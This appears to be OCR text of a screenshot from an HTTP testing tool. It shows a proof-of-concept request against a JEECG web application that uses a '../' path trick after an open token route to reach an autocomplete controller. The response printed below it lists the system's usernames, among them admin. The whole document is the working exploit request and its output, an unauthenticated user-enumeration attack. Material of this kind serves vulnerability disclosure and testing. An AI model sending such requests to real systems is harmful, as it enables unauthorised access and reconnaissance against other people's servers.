 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9 q=
641bytes / 128ms 美化 HEX 编码
1 HTTP/1.1 200
2 Pragma: No-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 08 Sep 2025 03:02:49 GMT
7 Connection: close
8 Content-Length: 814
9
10 {
11 "total": 1,
12 "rows": [
13 { "state": "closed", "userName": "gggg" },
14 { "state": "closed", "userName": "demo" },
15 { "state": "closed", "userName": "777" },
16 { "state": "closed", "userName": "zhangsan" },
17 { "state": "closed", "userName": "zhangsan" },
18 { "state": "closed", "userName": "zhangsan" },
19 { "state": "closed", "userName": "interfaceuser" },
20 { "state": "closed", "userName": "ceshi_001" },
21 { "state": "closed", "userName": "test" },
22 { "state": "closed", "userName": "lisi" },
23 { "state": "closed", "userName": "999" },
24 { "state": "closed", "userName": "admin" },
25 { "state": "closed", "userName": "scott" },
26 { "state": "closed", "userName": "cgy" },
27 { "state": "closed", "userName": "cgspy" },
28 { "state": "closed", "userName": "qinfeng" }
29 ]
30 }